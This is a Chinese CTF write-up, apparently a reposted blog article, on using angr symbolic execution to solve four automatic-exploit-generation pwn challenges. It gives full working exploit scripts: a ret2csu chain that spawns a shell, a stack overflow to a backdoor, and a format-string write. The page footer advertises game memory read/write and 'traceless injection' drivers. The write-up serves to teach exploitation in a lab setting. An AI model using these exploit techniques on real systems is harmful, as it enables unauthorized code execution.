angr在ctf pwn中的使用
推荐 原创这类利用angr去自动探测漏洞的题在很早以前就看到过,但是在CTF中不会直接给附件,而是nc连上后接收一段base64编码,再将其解码为二进制文件,每次得到的二进制文件并不是完全相同;如果不给出完整的docker文件(拥有几个接收到二进制文件也行),不然本地是很难复现的。
这里找的是三个拥有完整docker文件的题和一个可以提供两个二进制文件的题:
game_pwn
题目一开始就直接发送base64编码,然后让我们输入一段数据,这里还不知道这串数据是什么,并且一段时间后就会关闭:

解码得到二进制文件后直接使用ida分析,主函数中将程序接收到的第一个参数转化为整数后作为sub_4006F9函数的的参数:

sub_4006F9函数中利用这个参数去通过一系列判断,如果满足这些约束就可以执行read函数去栈溢出:
继续接收多个文件,发现每个文件中sub_4006F9函数中的约束条件都是不同的;我们每次去分析这些约束肯定会浪费大量时间,在题目拥有时间限制的情况下完全不合适,这里就要用到angr去自动判断约束条件。
angr的用法可以直接参考这些文档: 、
最好先去拿angr ctf先去练手,加深理解: 、
需要判断约束的只有sub_4006F9函数,直接将其作为初始状态,而目标地址在read函数处,将rdi作为需要求解对象,很容易写出自动求解的脚本:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import
angr
import
claripy
binary_name
=
"a"
proj
=
angr.Project(binary_name)
start_addr
=
0x4006F9
init_state
=
proj.factory.blank_state(addr
=
start_addr)
num_bvs
=
claripy.BVS(
'num'
,
4
*
8
)
init_state.regs.rdi
=
num_bvs
simgr
=
proj.factory.simgr(init_state)
simgr.explore(find
=
find_addr)
if
simgr.found:
solution_state
=
simgr.found[
0
]
num
=
solution_state.solver.
eval
(num_bvs, cast_to
=
int
)
else
:
print
(
'Could not find the solution'
)
|
在不同的二进制文件中,除了start_addr相同,目标地址是不同的,并且没有符号表,只能通过特定的汇编机器码找到对应的地址。官方的wp是使用objdump命令去找,这里我直接使用pwntools去搜索,更加方便。
得到通过约束条件的整数后,可以知道最开始的输入就是这个整数,然后继续输入栈溢出;栈溢出后去ret2csu继续调用read函数去修改read函数got表的最后一字节,修改为指向syscall指令的地址,再调用atoi将rax赋值为0x3b,最后调用read函数,这时read函数got指向syscall指令,可以执行系统调用去getshell。
完整exp:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
import
angr
import
claripy
from
pwn
import
*
import
base64
p
=
remote(
'127.0.0.1'
,
9999
)
p.recvline()
p.recvline()
bin_data
=
base64.b64decode(p.recvline().decode())
open
(
"b"
,
"wb"
).write(bin_data)
binary_name
=
"b"
#使用pwntools搜索指令得到相应的地址
elf
=
ELF(binary_name, checksec
=
False
)
context.arch
=
'amd64'
#context.log_level = 'debug'
find_addr
=
elf.search(asm(
'mov rsi, rax'
)).__next__()
+
3
avoid_addr
=
find_addr
+
0x1b
avoid_addr1
=
find_addr
+
0x11
csu_addr1
=
elf.search(asm(
'add rsp, 8;pop rbx'
)).__next__()
+
4
csu_addr2
=
csu_addr1
-
0x1a
pop_rdi_ret
=
csu_addr1
+
9
pop_rsi_r15_ret
=
csu_addr1
+
7
#使用angr得到通过约束的整数
proj
=
angr.Project(binary_name)
start_addr
=
0x4006F9
init_state
=
proj.factory.blank_state(addr
=
start_addr)
num_bvs
=
claripy.BVS(
'num'
,
4
*
8
)
init_state.regs.rdi
=
num_bvs
# def fail(state):
# if state.addr <= avoid_addr and state.addr >= avoid_addr1:
# return True
# else:
# return False
num
=
0
oversize
=
0
simgr
=
proj.factory.simgr(init_state)
simgr.explore(find
=
find_addr, avoid
=
avoid_addr)
if
simgr.found:
solution_state
=
simgr.found[
0
]
num
=
solution_state.solver.
eval
(num_bvs, cast_to
=
int
)
oversize
=
solution_state.solver.
eval
(solution_state.regs.rbp)
-
solution_state.solver.
eval
(solution_state.regs.rsi)
#不同二进制文件的溢出大小不同,这里计算得到溢出大小
else
:
print
(
'Could not find the solution'
)
exit()
p.sendlineafter(b
':'
,
str
(num).encode())
#栈溢出getshell
# start_process = './' + binary_name + ' ' + str(num)
# p = process(start_process.split())
# gdb.attach(p, "b *" + str(find_addr + 10))
# pause()
payload
=
b
'a'
*
oversize
+
p64(
0
)
+
p64(csu_addr1)
payload
+
=
p64(
0
)
+
p64(
1
)
+
p64(elf.got[
'read'
])
+
p64(
0x11
)
+
p64(
0x601010
)
+
p64(
0
)
+
p64(csu_addr2)
payload
+
=
p64(
0
)
+
p64(
0
)
+
p64(
1
)
+
p64(elf.got[
'atoi'
])
+
p64(
0
)
+
p64(
0
)
+
p64(
0x601010
)
+
p64(csu_addr2)
payload
+
=
p64(
0
)
+
p64(
0
)
+
p64(
1
)
+
p64(elf.got[
'read'
])
+
p64(
0
)
+
p64(
0
)
+
p64(
0x601018
)
+
p64(csu_addr2)
p.send(payload)
sleep(
0.5
)
payload
=
b
'59'
+
b
'\x00'
*
6
+
b
'/bin/sh\x00'
+
b
'\x5e'
p.send(payload)
p.sendline(b
"cat flag"
)
flag
=
p.recvline()
print
(flag)
#p.interactive()
|
CheckIn_ret2text

这题连上后需要爆破前四位数据与sha256加密后的数据对比,通过这个判断后可以得到二进制文件base64编码:
题目的主函数就是一堆判断,input_val函数是输入的数字,input_line函数是输入的字符串,fksth函数是比较字符串,题目给了后门函数,没有canary,很容易想到栈溢出后去调用backdoor函数:

造成溢出的输入函数肯定是input_line,第一个参数是写入地址,第二个参数是大小;主函数中有大量的input_line函数调用,而且第二个参数普遍不大,开始就直接找到靠近栈底的变量,找到其引用的input_line:

最后果然可以找到栈溢出:

不同的二进制文件中fksth函数比较的字符串是不同的,判断的数字也是不同的,这里依然是使用angr去求解约束。
出题人的wp已经很详细了,直接使用unconstrained state求解就得到一个完整的payload。自己复现时将proj.factory.entry_state()修改为指定main函数的地址,但是却得不到正确的payload,不知道是不是unconstrained state求解的影响。
最后自己也采用传统的方法——直接找到可以发生栈溢出的地址,改写了一下。
完整exp:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
|
from
pwn
import
*
import
base64
import
hashlib
import
random
import
angr
import
claripy
def
pass_proof(salt,
hash
):
dir
=
string.ascii_letters
+
string.digits
while
True
:
rand_str
=
(''.join([random.choice(
dir
)
for
_
in
range
(
4
)])).encode()
+
salt
if
hashlib.sha256(rand_str).hexdigest()
=
=
hash
.decode() :
return
rand_str[:
4
]
p
=
remote(
'127.0.0.1'
,
9999
)
p.recvuntil(b
'sha256(xxxx + '
)
salt
=
p.recvuntil(b
')'
)[:
-
1
]
p.recvuntil(b
' == '
)
hash
=
p.recvuntil(b
'\n'
)[:
-
2
]
t
=
pass_proof(salt,
hash
)
p.sendlineafter(b
"give me xxxx:"
, t)
p.recvline()
bin_data
=
base64.b64decode(p.recvline().decode())
open
(
"a"
,
"wb"
).write(bin_data)
def
load_str(state, addr):
s, i
=
'',
0
while
True
:
ch
=
state.solver.
eval
(state.memory.load(addr
+
i,
1
))
if
ch
=
=
0
:
break
s
+
=
chr
(ch)
i
+
=
1
return
s
def
save_global_val(state, bvs,
type
):
name
=
"s_"
+
str
(state.
globals
[
'count'
])
state.
globals
[
'count'
]
+
=
1
state.
globals
[name]
=
(bvs,
type
)
class
replace_init(angr.SimProcedure):
def
run(
self
):
return
class
replace_input_line(angr.SimProcedure):
def
run(
self
, buf_addr, size):
size
=
self
.state.solver.
eval
(size)
buf_bvs
=
claripy.BVS(
"buf"
, size
*
8
)
save_global_val(
self
.state, buf_bvs,
"str"
)
self
.state.memory.store(buf_addr, buf_bvs)
class
replace_input_val(angr.SimProcedure):
def
run(
self
):
num_bvs
=
claripy.BVS(
"num"
,
4
*
8
)
save_global_val(
self
.state, num_bvs,
"int"
)
self
.state.regs.rax
=
num_bvs
class
replace_fksth(angr.SimProcedure):
def
run(
self
, str1_addr, str2_addr):
str2
=
load_str(
self
.state, str2_addr).encode()
str1
=
self
.state.memory.load(str1_addr,
len
(str2))
self
.state.regs.rax
=
claripy.If(str1
=
=
str2, claripy.BVV(
0
,
32
), claripy.BVV(
1
,
32
))
binary_name
=
"a"
proj
=
angr.Project(binary_name)
proj.hook_symbol(
"_Z4initv"
, replace_init())
proj.hook_symbol(
"_Z10input_linePcm"
, replace_input_line())
proj.hook_symbol(
"_Z9input_valv"
, replace_input_val())
proj.hook_symbol(
"_Z5fksthPKcS0_"
, replace_fksth())
symbol
=
proj.loader.find_symbol(
"main"
)
start_addr
=
symbol.rebased_addr
init_state
=
proj.factory.blank_state(addr
=
start_addr)
init_state.
globals
[
'count'
]
=
0
find_addr
=
proj.loader.find_symbol(
'_Z10input_linePcm'
).rebased_addr
#判断在input_line中是否发生溢出
def
success(state):
if
state.addr
=
=
find_addr:
reg_rbp
=
state.regs.rbp
reg_rdi
=
state.regs.rdi
reg_rsi
=
state.regs.rsi
add_addr
=
reg_rdi
+
reg_rsi
copied_state
=
state.copy()
copied_state.add_constraints(reg_rbp < add_addr)
if
copied_state.satisfiable():
state.add_constraints(reg_rbp < add_addr)
state.
globals
[
'overflow'
]
=
(state.solver.
eval
(reg_rbp)
-
state.solver.
eval
(reg_rdi), state.solver.
eval
(reg_rsi))
#保存溢出大小和输入大小
return
True
else
:
return
False
simgr
=
proj.factory.simgr(init_state)
simgr.explore(find
=
success)
if
simgr.found:
print
(
"find"
)
bindata
=
b''
solution_state
=
simgr.found[
0
]
for
i
in
range
(solution_state.
globals
[
'count'
]):
s, s_type
=
solution_state.
globals
[
's_'
+
str
(i)]
if
s_type
=
=
'str'
:
bb
=
solution_state.solver.
eval
(s, cast_to
=
bytes)
bindata
+
=
bb
elif
s_type
=
=
'int'
:
bindata
+
=
str
(solution_state.solver.
eval
(s, cast_to
=
int
)).encode()
+
b
' '
elf
=
ELF(binary_name, checksec
=
False
)
context.arch
=
'amd64'
ret
=
elf.search(asm(
'ret'
)).__next__()
m, n
=
solution_state.
globals
[
'overflow'
]
payload
=
b
'a'
*
m
+
p64(
0
)
+
p64(ret)
+
p64(elf.sym[
'_Z8backdoorv'
])
bindata
+
=
payload.ljust(n, b
'\x00'
)
p.send(bindata)
p.interactive()
else
:
print
(
'Could not find the solution'
)
|
UTCTF2022 aeg
题目存在格式化字符串,而得到flag的方式是控制exit的参数为指定值。输入字符串后通过permute函数加密,再由printf去执行:

跟据前面做题的经验很快就可以写出如下通过约束的代码:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import
angr
import
claripy
from
pwn
import
*
class
replace_fgets(angr.SimProcedure):
def
run(
self
, addr, size, stdin):
buf_bvs
=
claripy.BVS(
"buf"
,
513
*
8
)
self
.state.memory.store(addr, buf_bvs)
self
.state.
globals
[
'buf'
]
=
buf_bvs
exit_num
=
92
binary_name
=
"a"
elf
=
ELF(
"a"
, checksec
=
False
)
context.arch
=
'amd64'
proj
=
angr.Project(binary_name)
proj.hook_symbol(
"fgets"
, replace_fgets())
start_addr
=
elf.sym[
'main'
]
init_state
=
proj.factory.blank_state(addr
=
start_addr)
simgr
=
proj.factory.simgr(init_state)
exit_code_addr
=
elf.sym[
'exit_code'
]
find_addr
=
start_addr
+
0x8c
payload
=
fmtstr_payload(
8
, {exit_code_addr:exit_num}, write_size
=
'int'
)
simgr.explore(find
=
find_addr)
if
simgr.found:
solution_state
=
simgr.found[
0
]
buf_addr
=
solution_state.regs.rsp
+
0x10
buf
=
solution_state.memory.load(buf_addr,
len
(payload))
solution_state.add_constraints(buf
=
=
payload)
encodebuf
=
solution_state.solver.
eval
(solution_state.
globals
[
'buf'
], cast_to
=
bytes)
print
(encodebuf)
else
:
print
(
'Could not find the solution'
)
|
但是这样直接去得到加密的字符串要花费将近两分钟,而这题限时60秒,这种方法是完全行不通的。
看完官方的wp才发现,permute中的这些加密函数并不是真正的加密,它们只是将初始字符的位置进行交换:

这里简述一下官方wp的思路:
- 使用的
state.inspect.b实际上是类似设置的断点,在发生读写内存时都会触发该断点,并进一步执行回调函数,具体可以参考: - 每次读写内存都会触发回调函数,在回调函数中
if write_addr < 0x1000这个判断是为了得到字符的地址,而不是其它无关的地址。 - permute1、permute2、permute3……这些函数中都是将原始字符串分段,然后改变这些段的顺序读取到栈上,最后再去覆写原始字符串的数据,由于每次读写都会保存的每个字符的地址,也就知道了字符的顺序是怎样改变的。
- 最后的
for i in range(len(reads)//FLAG_LEN)就是通过上述特性去逐步获取permute1、permute2、permute3……这些函数中字符改变的顺序,将最终的字符顺序保存到transformations中。
其实我们只用关心初始字符串的顺序和最终字符串的顺序,字符串在permute1、permute2、permute3……这些函数中的变化是完全不用考虑的,最后改写代码如下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import
angr
import
claripy
from
pwn
import
*
def
aeg(binary_name, exit_num):
elf
=
ELF(binary_name, checksec
=
False
)
context.arch
=
'amd64'
proj
=
angr.Project(binary_name)
start_addr
=
elf.sym[
'permute'
]
buf_addr
=
0x800000
#一定要配置这个add_options可选项,以便在符号执行中使用unicorn,不然也会巨慢无比
init_state
=
proj.factory.call_state(
start_addr,
buf_addr,
add_options
=
angr.options.unicorn.union({angr.options.SYMBOL_FILL_UNCONSTRAINED_MEMORY})
)
#这个初始化地址中的值其实是有一定问题的,因为单字节最大值只能是255,最后的顺序列表中会存在两个相同的值
#最后转换顺序时高地址的0x100个字符无法赋值,由于格式化的是低地址的字符,高地址的0x100个字符可以不用考虑
for
i
in
range
(
512
):
init_state.memory.store(buf_addr
+
i, i,
1
)
encode_num
=
[]
init_state.regs.rdi
=
buf_addr
simgr
=
proj.factory.simgr(init_state)
find_addr
=
start_addr
+
0x71
simgr.explore(find
=
find_addr)
state
=
simgr.found[
0
]
for
i
in
range
(
512
):
encode_num.append(state.solver.
eval
(state.memory.load(buf_addr
+
i,
1
)))
print
(encode_num)
aeg(
"a"
,
100
)
|
这个直接几秒钟就可以得到最终的字符顺序表。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
from
pwn
import
*
import
angr
import
claripy
from
subprocess
import
Popen, PIPE
def
aeg(binary_name, exit_num):
elf
=
ELF(binary_name, checksec
=
False
)
context.arch
=
'amd64'
proj
=
angr.Project(binary_name)
start_addr
=
elf.sym[
'permute'
]
buf_addr
=
0x800000
init_state
=
proj.factory.call_state(
start_addr,
buf_addr,
add_options
=
angr.options.unicorn.union({angr.options.SYMBOL_FILL_UNCONSTRAINED_MEMORY})
)
for
i
in
range
(
512
):
init_state.memory.store(buf_addr
+
i, i,
1
)
encode_num
=
[]
init_state.regs.rdi
=
buf_addr
simgr
=
proj.factory.simgr(init_state)
find_addr
=
start_addr
+
0x71
simgr.explore(find
=
find_addr)
state
=
simgr.found[
0
]
for
i
in
range
(
512
):
encode_num.append(state.solver.
eval
(state.memory.load(buf_addr
+
i,
1
)))
exit_code_addr
=
elf.sym[
'exit_code'
]
payload
=
fmtstr_payload(
8
, {exit_code_addr:exit_num}, write_size
=
'int'
)
payload
=
payload.ljust(
256
, b
'\x00'
)
encoded_payload
=
bytearray()
for
i
in
range
(
512
):
encoded_payload.append(
0
)
for
i
in
range
(
256
):
encoded_payload[encode_num[i]]
=
payload[i]
for
i
in
range
(
256
):
encoded_payload[
0x100
+
encode_num[i]]
=
payload[i]
return
encoded_payload
p
=
remote(
'127.0.0.1'
,
9999
)
p.recvline()
p.recvline()
p.recvline()
p.recvline()
p.sendline()
for
i
in
range
(
10
):
print
(
"Solving"
,i)
x
=
p.recvuntil(b
"Binary"
)[:
-
6
]
exit_code_line
=
p.recvline()
exit_code
=
int
(exit_code_line[exit_code_line.rindex(b
' '
)
+
1
:
-
1
])
p.recvline()
r
=
Popen([
'xxd'
,
'-r'
], stdout
=
PIPE, stdin
=
PIPE, stderr
=
STDOUT)
binary
=
r.communicate(
input
=
x)[
0
]
binary_file
=
open
(
"a.out"
,
"wb"
)
binary_file.write(binary)
binary_file.close()
payload
=
aeg(
"a.out"
,exit_code)
p.sendline(payload)
print
(p.recvline())
print
(p.recvall())
|
获得flag:

UTCTF2021 aeg
这道题网上只找到的两个二进制文件,没有完整的题目环境。
题目也很简单,栈溢出后控制到win函数执行exit函数,和上面题目方法一样。
通过约束的exp如下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
import
angr
import
claripy
from
pwn
import
*
class
replace_fgets(angr.SimProcedure):
def
run(
self
, addr, size, stdin):
buf_bvs
=
claripy.BVS(
"buf"
,
63
*
8
)
self
.state.memory.store(addr, buf_bvs)
self
.state.
globals
[
'buf'
]
=
buf_bvs
binary_name
=
"0"
proj
=
angr.Project(binary_name)
init_state
=
proj.factory.entry_state()
proj.hook_symbol(
"fgets"
, replace_fgets())
simgr
=
proj.factory.simgr(init_state, save_unconstrained
=
True
)
find_addr
=
proj.loader.find_symbol(
'win'
).rebased_addr
d
=
simgr.explore()
for
state
in
d.unconstrained:
state.add_constraints(state.regs.rip
=
=
find_addr)
buf
=
state.solver.
eval
(state.
globals
[
'buf'
], cast_to
=
bytes)
print
(buf)
p
=
process(
'./0'
)
gdb.attach(p)
pause()
p.send(buf)
pause()
|
这里整理的四道题希望对各位师傅有帮助。
更多【angr在ctf pwn中的使用】相关视频教程:www.yxfzedu.com
相关文章推荐
- Mimalloc分析 - Pwn
- 深入理解how2heap_2.23(3) - Pwn
- angr在ctf pwn中的使用 - Pwn
- 运维-【hcie-cloud】【1】华为云Stack解决方案介绍、华为文档获取方式 【上】 - 其他
- java-Tomcat的HTTP Connector - 其他
- 贪心:Huffman树 - 其他
- 论文阅读-kimera论文阅读 - 其他
- java-JavaScript使用正则表达式 - 其他
- c#-钉钉企业微应用开发C#+VUE - 其他
- makefile-c - 其他
- 人工智能-Adobe:受益于人工智能,必被人工智能反噬 - 其他
- asp.net-vue+asp.net Web api前后端分离项目发布部署 - 其他
- 编程技术-程序员怎样才能学好算法?这本书送几本给大家! - 其他
- node.js-Node.js如何处理多个请求? - 其他
- golang-【二、http】go的http基本请求设置(设置查询参数、定制请求头)get和post类似 - 其他
- 算法-平面和射线交点 - 其他
- 编程技术-从白日梦到现实:推出 Elastic 的管道查询语言 ES|QL - 其他
- 前端-Redisson实现延迟队列 - 其他
- 编程技术-MATLAB|怎么将散点图替换成图片 - 其他
- 科技-第二证券:消费电子概念活跃,博硕科技“20cm”涨停,天龙股份斩获10连板 - 其他
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
- 阿里云-STM32G0+EMW3080+阿里云飞燕平台实现单片机WiFi智能联网功能(三)STM32G0控制EMW3080实现IoT功能
- 前端框架-vue项目中页面遇到404报错
- 安全-vivo 网络端口安全建设技术实践
- 前端框架-前端框架Vue学习 ——(五)前端工程化Vue-cli脚手架
- 物联网-ZZ038 物联网应用与服务赛题第D套
- 爬虫-网络爬虫的实战项目:使用JavaScript和Axios爬取Reddit视频并进行数据分析
- c语言-ZZ038 物联网应用与服务赛题第C套
- c语言-cordova Xcode打包ios以及发布流程(ionic3适用)
- 物联网-Xcode15 framework ‘CoreAudioTypes‘ not found
- 科技-打造高效运营底座,极智嘉一体化软件系统彰显科技威能

接各种驱动定制如:游戏读写驱动,软件内存保护,防止调试等功能定制。
出租读写驱动,调试驱动,无痕注入支持各种游戏。
邮箱:service@yxfzedu.com
QQ:851920120
特别说明:不接游戏数据分析,外挂编写,登陆协议等类似业务。